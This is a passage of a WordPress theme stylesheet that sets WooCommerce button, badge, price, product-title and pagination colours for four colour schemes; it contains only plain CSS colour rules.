.scheme_blue .woocommerce a.button:disabled[disabled],
.scheme_blue .woocommerce button.button.disabled,
.scheme_blue .woocommerce button.button:disabled,
.scheme_blue .woocommerce button.button:disabled[disabled],
.scheme_blue .woocommerce input.button.disabled,
.scheme_blue .woocommerce input.button:disabled,
.scheme_blue .woocommerce input.button:disabled[disabled],
.scheme_blue .woocommerce a.button,
.scheme_blue .woocommerce button.button,
.scheme_blue .woocommerce input.button,
.scheme_blue .woocommerce #respond input#submit,
.scheme_blue .woocommerce #content input.button,
.scheme_blue .woocommerce-page a.button,
.scheme_blue .woocommerce-page button.button,
.scheme_blue .woocommerce-page input.button,
.scheme_blue .woocommerce-page #respond input#submit,
.scheme_blue .woocommerce-page #content input.button,
.scheme_blue .woocommerce a.button.alt,
.scheme_blue .woocommerce button.button.alt,
.scheme_blue .woocommerce input.button.alt,
.scheme_blue .woocommerce #respond input#submit.alt,
.scheme_blue .woocommerce #content input.button.alt,
.scheme_blue .woocommerce-page a.button.alt,
.scheme_blue .woocommerce-page button.button.alt,
.scheme_blue .woocommerce-page input.button.alt,
.scheme_blue .woocommerce-page #respond input#submit.alt,
.scheme_blue .woocommerce-page #content input.button.alt,
.scheme_blue .woocommerce-account .addresses .title .edit {
  background-color: #6a969c;
}
.scheme_original .woocommerce #respond input#submit.disabled,
.scheme_original .woocommerce #respond input#submit:disabled,
.scheme_original .woocommerce #respond input#submit:disabled[disabled],
.scheme_original .woocommerce a.button.disabled,
.scheme_original .woocommerce a.button:disabled,
.scheme_original .woocommerce a.button:disabled[disabled],
.scheme_original .woocommerce button.button.disabled,
.scheme_original .woocommerce button.button:disabled,
.scheme_original .woocommerce button.button:disabled[disabled],
.scheme_original .woocommerce input.button.disabled,
.scheme_original .woocommerce input.button:disabled,
.scheme_original .woocommerce input.button:disabled[disabled],
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  border-color: #809621;
}
.scheme_brown .woocommerce #respond input#submit.disabled,
.scheme_brown .woocommerce #respond input#submit:disabled,
.scheme_brown .woocommerce #respond input#submit:disabled[disabled],
.scheme_brown .woocommerce a.button.disabled,
.scheme_brown .woocommerce a.button:disabled,
.scheme_brown .woocommerce a.button:disabled[disabled],
.scheme_brown .woocommerce button.button.disabled,
.scheme_brown .woocommerce button.button:disabled,
.scheme_brown .woocommerce button.button:disabled[disabled],
.scheme_brown .woocommerce input.button.disabled,
.scheme_brown .woocommerce input.button:disabled,
.scheme_brown .woocommerce input.button:disabled[disabled],
.scheme_brown .woocommerce a.button,
.scheme_brown .woocommerce button.button,
.scheme_brown .woocommerce input.button,
.scheme_brown .woocommerce #respond input#submit,
.scheme_brown .woocommerce #content input.button,
.scheme_brown .woocommerce-page a.button,
.scheme_brown .woocommerce-page button.button,
.scheme_brown .woocommerce-page input.button,
.scheme_brown .woocommerce-page #respond input#submit,
.scheme_brown .woocommerce-page #content input.button,
.scheme_brown .woocommerce a.button.alt,
.scheme_brown .woocommerce button.button.alt,
.scheme_brown .woocommerce input.button.alt,
.scheme_brown .woocommerce #respond input#submit.alt,
.scheme_brown .woocommerce #content input.button.alt,
.scheme_brown .woocommerce-page a.button.alt,
.scheme_brown .woocommerce-page button.button.alt,
.scheme_brown .woocommerce-page input.button.alt,
.scheme_brown .woocommerce-page #respond input#submit.alt,
.scheme_brown .woocommerce-page #content input.button.alt,
.scheme_brown .woocommerce-account .addresses .title .edit {
  border-color: #a84b39;
}
.scheme_orange .woocommerce #respond input#submit.disabled,
.scheme_orange .woocommerce #respond input#submit:disabled,
.scheme_orange .woocommerce #respond input#submit:disabled[disabled],
.scheme_orange .woocommerce a.button.disabled,
.scheme_orange .woocommerce a.button:disabled,
.scheme_orange .woocommerce a.button:disabled[disabled],
.scheme_orange .woocommerce button.button.disabled,
.scheme_orange .woocommerce button.button:disabled,
.scheme_orange .woocommerce button.button:disabled[disabled],
.scheme_orange .woocommerce input.button.disabled,
.scheme_orange .woocommerce input.button:disabled,
.scheme_orange .woocommerce input.button:disabled[disabled],
.scheme_orange .woocommerce a.button,
.scheme_orange .woocommerce button.button,
.scheme_orange .woocommerce input.button,
.scheme_orange .woocommerce #respond input#submit,
.scheme_orange .woocommerce #content input.button,
.scheme_orange .woocommerce-page a.button,
.scheme_orange .woocommerce-page button.button,
.scheme_orange .woocommerce-page input.button,
.scheme_orange .woocommerce-page #respond input#submit,
.scheme_orange .woocommerce-page #content input.button,
.scheme_orange .woocommerce a.button.alt,
.scheme_orange .woocommerce button.button.alt,
.scheme_orange .woocommerce input.button.alt,
.scheme_orange .woocommerce #respond input#submit.alt,
.scheme_orange .woocommerce #content input.button.alt,
.scheme_orange .woocommerce-page a.button.alt,
.scheme_orange .woocommerce-page button.button.alt,
.scheme_orange .woocommerce-page input.button.alt,
.scheme_orange .woocommerce-page #respond input#submit.alt,
.scheme_orange .woocommerce-page #content input.button.alt,
.scheme_orange .woocommerce-account .addresses .title .edit {
  border-color: #d19340;
}
.scheme_blue .woocommerce #respond input#submit.disabled,
.scheme_blue .woocommerce #respond input#submit:disabled,
.scheme_blue .woocommerce #respond input#submit:disabled[disabled],
.scheme_blue .woocommerce a.button.disabled,
.scheme_blue .woocommerce a.button:disabled,
.scheme_blue .woocommerce a.button:disabled[disabled],
.scheme_blue .woocommerce button.button.disabled,
.scheme_blue .woocommerce button.button:disabled,
.scheme_blue .woocommerce button.button:disabled[disabled],
.scheme_blue .woocommerce input.button.disabled,
.scheme_blue .woocommerce input.button:disabled,
.scheme_blue .woocommerce input.button:disabled[disabled],
.scheme_blue .woocommerce a.button,
.scheme_blue .woocommerce button.button,
.scheme_blue .woocommerce input.button,
.scheme_blue .woocommerce #respond input#submit,
.scheme_blue .woocommerce #content input.button,
.scheme_blue .woocommerce-page a.button,
.scheme_blue .woocommerce-page button.button,
.scheme_blue .woocommerce-page input.button,
.scheme_blue .woocommerce-page #respond input#submit,
.scheme_blue .woocommerce-page #content input.button,
.scheme_blue .woocommerce a.button.alt,
.scheme_blue .woocommerce button.button.alt,
.scheme_blue .woocommerce input.button.alt,
.scheme_blue .woocommerce #respond input#submit.alt,
.scheme_blue .woocommerce #content input.button.alt,
.scheme_blue .woocommerce-page a.button.alt,
.scheme_blue .woocommerce-page button.button.alt,
.scheme_blue .woocommerce-page input.button.alt,
.scheme_blue .woocommerce-page #respond input#submit.alt,
.scheme_blue .woocommerce-page #content input.button.alt,
.scheme_blue .woocommerce-account .addresses .title .edit {
  border-color: #6a969c;
}
.scheme_original .woocommerce #respond input#submit.disabled,
.scheme_original .woocommerce #respond input#submit:disabled,
.scheme_original .woocommerce #respond input#submit:disabled[disabled],
.scheme_original .woocommerce a.button.disabled,
.scheme_original .woocommerce a.button:disabled,
.scheme_original .woocommerce a.button:disabled[disabled],
.scheme_original .woocommerce button.button.disabled,
.scheme_original .woocommerce button.button:disabled,
.scheme_original .woocommerce button.button:disabled[disabled],
.scheme_original .woocommerce input.button.disabled,
.scheme_original .woocommerce input.button:disabled,
.scheme_original .woocommerce input.button:disabled[disabled],
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  color: #ffffff;
}
.scheme_brown .woocommerce #respond input#submit.disabled,
.scheme_brown .woocommerce #respond input#submit:disabled,
.scheme_brown .woocommerce #respond input#submit:disabled[disabled],
.scheme_brown .woocommerce a.button.disabled,
.scheme_brown .woocommerce a.button:disabled,
.scheme_brown .woocommerce a.button:disabled[disabled],
.scheme_brown .woocommerce button.button.disabled,
.scheme_brown .woocommerce button.button:disabled,
.scheme_brown .woocommerce button.button:disabled[disabled],
.scheme_brown .woocommerce input.button.disabled,
.scheme_brown .woocommerce input.button:disabled,
.scheme_brown .woocommerce input.button:disabled[disabled],
.scheme_brown .woocommerce a.button,
.scheme_brown .woocommerce button.button,
.scheme_brown .woocommerce input.button,
.scheme_brown .woocommerce #respond input#submit,
.scheme_brown .woocommerce #content input.button,
.scheme_brown .woocommerce-page a.button,
.scheme_brown .woocommerce-page button.button,
.scheme_brown .woocommerce-page input.button,
.scheme_brown .woocommerce-page #respond input#submit,
.scheme_brown .woocommerce-page #content input.button,
.scheme_brown .woocommerce a.button.alt,
.scheme_brown .woocommerce button.button.alt,
.scheme_brown .woocommerce input.button.alt,
.scheme_brown .woocommerce #respond input#submit.alt,
.scheme_brown .woocommerce #content input.button.alt,
.scheme_brown .woocommerce-page a.button.alt,
.scheme_brown .woocommerce-page button.button.alt,
.scheme_brown .woocommerce-page input.button.alt,
.scheme_brown .woocommerce-page #respond input#submit.alt,
.scheme_brown .woocommerce-page #content input.button.alt,
.scheme_brown .woocommerce-account .addresses .title .edit {
  color: #ffffff;
}
.scheme_orange .woocommerce #respond input#submit.disabled,
.scheme_orange .woocommerce #respond input#submit:disabled,
.scheme_orange .woocommerce #respond input#submit:disabled[disabled],
.scheme_orange .woocommerce a.button.disabled,
.scheme_orange .woocommerce a.button:disabled,
.scheme_orange .woocommerce a.button:disabled[disabled],
.scheme_orange .woocommerce button.button.disabled,
.scheme_orange .woocommerce button.button:disabled,
.scheme_orange .woocommerce button.button:disabled[disabled],
.scheme_orange .woocommerce input.button.disabled,
.scheme_orange .woocommerce input.button:disabled,
.scheme_orange .woocommerce input.button:disabled[disabled],
.scheme_orange .woocommerce a.button,
.scheme_orange .woocommerce button.button,
.scheme_orange .woocommerce input.button,
.scheme_orange .woocommerce #respond input#submit,
.scheme_orange .woocommerce #content input.button,
.scheme_orange .woocommerce-page a.button,
.scheme_orange .woocommerce-page button.button,
.scheme_orange .woocommerce-page input.button,
.scheme_orange .woocommerce-page #respond input#submit,
.scheme_orange .woocommerce-page #content input.button,
.scheme_orange .woocommerce a.button.alt,
.scheme_orange .woocommerce button.button.alt,
.scheme_orange .woocommerce input.button.alt,
.scheme_orange .woocommerce #respond input#submit.alt,
.scheme_orange .woocommerce #content input.button.alt,
.scheme_orange .woocommerce-page a.button.alt,
.scheme_orange .woocommerce-page button.button.alt,
.scheme_orange .woocommerce-page input.button.alt,
.scheme_orange .woocommerce-page #respond input#submit.alt,
.scheme_orange .woocommerce-page #content input.button.alt,
.scheme_orange .woocommerce-account .addresses .title .edit {
  color: #ffffff;
}
.scheme_blue .woocommerce #respond input#submit.disabled,
.scheme_blue .woocommerce #respond input#submit:disabled,
.scheme_blue .woocommerce #respond input#submit:disabled[disabled],
.scheme_blue .woocommerce a.button.disabled,
.scheme_blue .woocommerce a.button:disabled,
.scheme_blue .woocommerce a.button:disabled[disabled],
.scheme_blue .woocommerce button.button.disabled,
.scheme_blue .woocommerce button.button:disabled,
.scheme_blue .woocommerce button.button:disabled[disabled],
.scheme_blue .woocommerce input.button.disabled,
.scheme_blue .woocommerce input.button:disabled,
.scheme_blue .woocommerce input.button:disabled[disabled],
.scheme_blue .woocommerce a.button,
.scheme_blue .woocommerce button.button,
.scheme_blue .woocommerce input.button,
.scheme_blue .woocommerce #respond input#submit,
.scheme_blue .woocommerce #content input.button,
.scheme_blue .woocommerce-page a.button,
.scheme_blue .woocommerce-page button.button,
.scheme_blue .woocommerce-page input.button,
.scheme_blue .woocommerce-page #respond input#submit,
.scheme_blue .woocommerce-page #content input.button,
.scheme_blue .woocommerce a.button.alt,
.scheme_blue .woocommerce button.button.alt,
.scheme_blue .woocommerce input.button.alt,
.scheme_blue .woocommerce #respond input#submit.alt,
.scheme_blue .woocommerce #content input.button.alt,
.scheme_blue .woocommerce-page a.button.alt,
.scheme_blue .woocommerce-page button.button.alt,
.scheme_blue .woocommerce-page input.button.alt,
.scheme_blue .woocommerce-page #respond input#submit.alt,
.scheme_blue .woocommerce-page #content input.button.alt,
.scheme_blue .woocommerce-account .addresses .title .edit {
  color: #ffffff;
}
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-account .addresses .title .edit:hover {
  background: transparent;
}
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  color: #809621;
}
.scheme_brown .woocommerce a.button:hover,
.scheme_brown .woocommerce button.button:hover,
.scheme_brown .woocommerce input.button:hover,
.scheme_brown .woocommerce #respond input#submit:hover,
.scheme_brown .woocommerce #content input.button:hover,
.scheme_brown .woocommerce-page a.button:hover,
.scheme_brown .woocommerce-page button.button:hover,
.scheme_brown .woocommerce-page input.button:hover,
.scheme_brown .woocommerce-page #respond input#submit:hover,
.scheme_brown .woocommerce-page #content input.button:hover,
.scheme_brown .woocommerce a.button.alt:hover,
.scheme_brown .woocommerce button.button.alt:hover,
.scheme_brown .woocommerce input.button.alt:hover,
.scheme_brown .woocommerce #respond input#submit.alt:hover,
.scheme_brown .woocommerce #content input.button.alt:hover,
.scheme_brown .woocommerce-page a.button.alt:hover,
.scheme_brown .woocommerce-page button.button.alt:hover,
.scheme_brown .woocommerce-page input.button.alt:hover,
.scheme_brown .woocommerce-page #respond input#submit.alt:hover,
.scheme_brown .woocommerce-page #content input.button.alt:hover,
.scheme_brown .woocommerce-account .addresses .title .edit:hover {
  color: #a84b39;
}
.scheme_orange .woocommerce a.button:hover,
.scheme_orange .woocommerce button.button:hover,
.scheme_orange .woocommerce input.button:hover,
.scheme_orange .woocommerce #respond input#submit:hover,
.scheme_orange .woocommerce #content input.button:hover,
.scheme_orange .woocommerce-page a.button:hover,
.scheme_orange .woocommerce-page button.button:hover,
.scheme_orange .woocommerce-page input.button:hover,
.scheme_orange .woocommerce-page #respond input#submit:hover,
.scheme_orange .woocommerce-page #content input.button:hover,
.scheme_orange .woocommerce a.button.alt:hover,
.scheme_orange .woocommerce button.button.alt:hover,
.scheme_orange .woocommerce input.button.alt:hover,
.scheme_orange .woocommerce #respond input#submit.alt:hover,
.scheme_orange .woocommerce #content input.button.alt:hover,
.scheme_orange .woocommerce-page a.button.alt:hover,
.scheme_orange .woocommerce-page button.button.alt:hover,
.scheme_orange .woocommerce-page input.button.alt:hover,
.scheme_orange .woocommerce-page #respond input#submit.alt:hover,
.scheme_orange .woocommerce-page #content input.button.alt:hover,
.scheme_orange .woocommerce-account .addresses .title .edit:hover {
  color: #d19340;
}
.scheme_blue .woocommerce a.button:hover,
.scheme_blue .woocommerce button.button:hover,
.scheme_blue .woocommerce input.button:hover,
.scheme_blue .woocommerce #respond input#submit:hover,
.scheme_blue .woocommerce #content input.button:hover,
.scheme_blue .woocommerce-page a.button:hover,
.scheme_blue .woocommerce-page button.button:hover,
.scheme_blue .woocommerce-page input.button:hover,
.scheme_blue .woocommerce-page #respond input#submit:hover,
.scheme_blue .woocommerce-page #content input.button:hover,
.scheme_blue .woocommerce a.button.alt:hover,
.scheme_blue .woocommerce button.button.alt:hover,
.scheme_blue .woocommerce input.button.alt:hover,
.scheme_blue .woocommerce #respond input#submit.alt:hover,
.scheme_blue .woocommerce #content input.button.alt:hover,
.scheme_blue .woocommerce-page a.button.alt:hover,
.scheme_blue .woocommerce-page button.button.alt:hover,
.scheme_blue .woocommerce-page input.button.alt:hover,
.scheme_blue .woocommerce-page #respond input#submit.alt:hover,
.scheme_blue .woocommerce-page #content input.button.alt:hover,
.scheme_blue .woocommerce-account .addresses .title .edit:hover {
  color: #6a969c;
}
.scheme_original .article_style_boxed.woocommerce .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #fcfaf9;
}
.scheme_brown .article_style_boxed.woocommerce .woocommerce-error,
.scheme_brown .article_style_boxed.woocommerce .woocommerce-info,
.scheme_brown .article_style_boxed.woocommerce .woocommerce-message,
.scheme_brown .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_brown .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_brown .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #fcfaf9;
}
.scheme_orange .article_style_boxed.woocommerce .woocommerce-error,
.scheme_orange .article_style_boxed.woocommerce .woocommerce-info,
.scheme_orange .article_style_boxed.woocommerce .woocommerce-message,
.scheme_orange .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_orange .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_orange .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #fcfaf9;
}
.scheme_blue .article_style_boxed.woocommerce .woocommerce-error,
.scheme_blue .article_style_boxed.woocommerce .woocommerce-info,
.scheme_blue .article_style_boxed.woocommerce .woocommerce-message,
.scheme_blue .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_blue .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_blue .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #fcfaf9;
}
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #ffffff;
}
.scheme_brown .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_brown .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_brown .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_brown .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_brown .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_brown .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #ffffff;
}
.scheme_orange .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_orange .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_orange .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_orange .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_orange .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_orange .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #ffffff;
}
.scheme_blue .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_blue .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_blue .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_blue .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_blue .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_blue .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #ffffff;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  background-color: #809621;
}
.scheme_brown .woocommerce span.new,
.scheme_brown .woocommerce-page span.new,
.scheme_brown .woocommerce span.onsale,
.scheme_brown .woocommerce-page span.onsale {
  background-color: #a84b39;
}
.scheme_orange .woocommerce span.new,
.scheme_orange .woocommerce-page span.new,
.scheme_orange .woocommerce span.onsale,
.scheme_orange .woocommerce-page span.onsale {
  background-color: #d19340;
}
.scheme_blue .woocommerce span.new,
.scheme_blue .woocommerce-page span.new,
.scheme_blue .woocommerce span.onsale,
.scheme_blue .woocommerce-page span.onsale {
  background-color: #6a969c;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  color: #ffffff;
}
.scheme_brown .woocommerce span.new,
.scheme_brown .woocommerce-page span.new,
.scheme_brown .woocommerce span.onsale,
.scheme_brown .woocommerce-page span.onsale {
  color: #ffffff;
}
.scheme_orange .woocommerce span.new,
.scheme_orange .woocommerce-page span.new,
.scheme_orange .woocommerce span.onsale,
.scheme_orange .woocommerce-page span.onsale {
  color: #ffffff;
}
.scheme_blue .woocommerce span.new,
.scheme_blue .woocommerce-page span.new,
.scheme_blue .woocommerce span.onsale,
.scheme_blue .woocommerce-page span.onsale {
  color: #ffffff;
}
.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #ffffff;
}
.scheme_brown .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_brown .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #ffffff;
}
.scheme_orange .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_orange .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #ffffff;
}
.scheme_blue .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_blue .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #ffffff;
}
.scheme_original ul.products li.product h3,
.scheme_original .woocommerce ul.products li.product h3 a,
.scheme_original .woocommerce-page ul.products li.product h3 a,
.scheme_original .woocommerce ul.products li.product .star-rating:before,
.scheme_original .woocommerce ul.products li.product .star-rating span {
  color: #75372a;
}
.scheme_brown ul.products li.product h3,
.scheme_brown .woocommerce ul.products li.product h3 a,
.scheme_brown .woocommerce-page ul.products li.product h3 a,
.scheme_brown .woocommerce ul.products li.product .star-rating:before,
.scheme_brown .woocommerce ul.products li.product .star-rating span {
  color: #75372a;
}
.scheme_orange ul.products li.product h3,
.scheme_orange .woocommerce ul.products li.product h3 a,
.scheme_orange .woocommerce-page ul.products li.product h3 a,
.scheme_orange .woocommerce ul.products li.product .star-rating:before,
.scheme_orange .woocommerce ul.products li.product .star-rating span {
  color: #75372a;
}
.scheme_blue ul.products li.product h3,
.scheme_blue .woocommerce ul.products li.product h3 a,
.scheme_blue .woocommerce-page ul.products li.product h3 a,
.scheme_blue .woocommerce ul.products li.product .star-rating:before,
.scheme_blue .woocommerce ul.products li.product .star-rating span {
  color: #75372a;
}
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price {
  color: #809621;
}
.scheme_brown .woocommerce ul.products li.product .price,
.scheme_brown .woocommerce-page ul.products li.product .price {
  color: #a84b39;
}
.scheme_orange .woocommerce ul.products li.product .price,
.scheme_orange .woocommerce-page ul.products li.product .price {
  color: #d19340;
}
.scheme_blue .woocommerce ul.products li.product .price,
.scheme_blue .woocommerce-page ul.products li.product .price {
  color: #6a969c;
}
.scheme_original .woocommerce ul.products li.product h3 a:hover,
.scheme_original .woocommerce-page ul.products li.product h3 a:hover {
  color: #fd4f05;
}
.scheme_brown .woocommerce ul.products li.product h3 a:hover,
.scheme_brown .woocommerce-page ul.products li.product h3 a:hover {
  color: #f2a94a;
}
.scheme_orange .woocommerce ul.products li.product h3 a:hover,
.scheme_orange .woocommerce-page ul.products li.product h3 a:hover {
  color: #5f9e96;
}
.scheme_blue .woocommerce ul.products li.product h3 a:hover,
.scheme_blue .woocommerce-page ul.products li.product h3 a:hover {
  color: #99643a;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #809621;
}
.scheme_brown .woocommerce ul.products li.product .add_to_cart_button,
.scheme_brown .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #a84b39;
}
.scheme_orange .woocommerce ul.products li.product .add_to_cart_button,
.scheme_orange .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #d19340;
}
.scheme_blue .woocommerce ul.products li.product .add_to_cart_button,
.scheme_blue .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #6a969c;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button {
  border-color: #809621;
}
.scheme_brown .woocommerce ul.products li.product .add_to_cart_button,
.scheme_brown .woocommerce-page ul.products li.product .add_to_cart_button {
  border-color: #a84b39;
}
.scheme_orange .woocommerce ul.products li.product .add_to_cart_button,
.scheme_orange .woocommerce-page ul.products li.product .add_to_cart_button {
  border-color: #d19340;
}
.scheme_blue .woocommerce ul.products li.product .add_to_cart_button,
.scheme_blue .woocommerce-page ul.products li.product .add_to_cart_button {
  border-color: #6a969c;
}
.woocommerce ul.products li.product .add_to_cart_button:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover {
  background: transparent;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  border-color: #809621;
}
.scheme_brown .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_brown .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  border-color: #a84b39;
}
.scheme_orange .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_orange .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  border-color: #d19340;
}
.scheme_blue .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_blue .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  border-color: #6a969c;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  color: #809621;
}
.scheme_brown .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_brown .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  color: #a84b39;
}
.scheme_orange .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_orange .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  color: #d19340;
}
.scheme_blue .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_blue .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  color: #6a969c;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #809621;
}
.scheme_brown .woocommerce nav.woocommerce-pagination ul li a,
.scheme_brown .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #a84b39;
}
.scheme_orange .woocommerce nav.woocommerce-pagination ul li a,
.scheme_orange .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #d19340;
}
.scheme_blue .woocommerce nav.woocommerce-pagination ul li a,
.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #6a969c;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #809621;
}
.scheme_brown .woocommerce nav.woocommerce-pagination ul li a,
.scheme_brown .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #a84b39;
}
.scheme_orange .woocommerce nav.woocommerce-pagination ul li a,
.scheme_orange .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #d19340;
}
.scheme_blue .woocommerce nav.woocommerce-pagination ul li a,
